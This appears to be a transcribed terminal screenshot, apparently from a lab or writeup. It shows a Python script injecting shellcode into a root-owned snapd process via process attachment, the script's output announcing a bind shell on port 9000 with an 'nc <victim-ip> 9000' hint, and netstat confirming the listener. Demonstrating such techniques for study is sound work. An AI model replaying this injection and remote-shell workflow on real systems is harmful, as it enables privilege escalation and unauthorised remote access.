 root 1566 2 0 09:51 ? 00:00:00 [loop2] 22:24:46 [25/368]
root 2175 2 0 12:30 ? 00:00:00 [kworker/u4:0-events_unbound]
root 2920 2 0 12:50 ? 00:00:00 [kworker/1:1-events]
root 2953 1 0 13:01 ? 00:00:00 /usr/lib/snapd/snapd 1
root 3006 2 0 13:08 ? 00:00:00 [kworker/0:0-events]
root 3089 2 0 13:15 ? 00:00:00 [kworker/1:0-events]
root 3111 2 0 13:15 ? 00:00:00 [kworker/0:1-events]
root 3131 2 0 13:18 ? 00:00:00 [kworker/u4:1-events_unbound]
root 3153 2 0 13:20 ? 00:00:00 [kworker/1:2-events]
root 3154 2 0 13:20 ? 00:00:00 [kworker/1:3-events]
root 3165 2 0 13:24 ? 00:00:00 [kworker/u4:2-events_unbound]
saket 3167 2191 0 13:24 pts/0 00:00:00 grep --color=auto root
saket@ubuntu:~$ python2 /tmp/script.py 2953 2
[*] Target PID: 2953
[*] Attached. Process is stopped now.
[*] Current RIP: 0x55c03d8c85d3
[*] Shellcode injected at RIP 0x55c03d8c85d3
[*] Adjusted RIP to 0x55c03d8c85d5
[*] Detached. The target process should now be running a bind shell on port 9000.
[*] Try: nc <victim-ip> 9000
saket@ubuntu:~$ netstat -tnlp 3
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program n
ame
tcp 0 0 0.0.0.0:9000 0.0.0.0:* LISTEN - 4
tcp 0 0 0.0.0.0:9999 0.0.0.0:* LISTEN 592/python3
tcp 0 0 192.168.100.95:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:953 0.0.0.0:* LISTEN -
tcp6 0 0 :::9999 :::* LISTEN 592/python3
tcp6 0 0 ::1:53 :::* LISTEN -
tcp6 0 0 ::1:631 :::* LISTEN -
tcp6 0 0 ::1:953 :::* LISTEN -
saket@ubuntu:~$